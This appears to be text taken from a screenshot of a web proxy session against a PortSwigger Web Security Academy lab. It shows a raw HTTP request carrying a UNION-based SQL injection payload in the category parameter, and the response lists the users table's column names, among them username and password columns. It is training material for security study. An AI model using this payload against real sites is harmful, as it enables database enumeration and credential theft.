 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION
SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'us
ers_hxzojb'-- HTTP/2
2 Host: 0aa2004a049450a780525891003100dd.web-security-academy.net
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name = 'users_hxzojb'--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
email
username_gielgn
password_zpilyt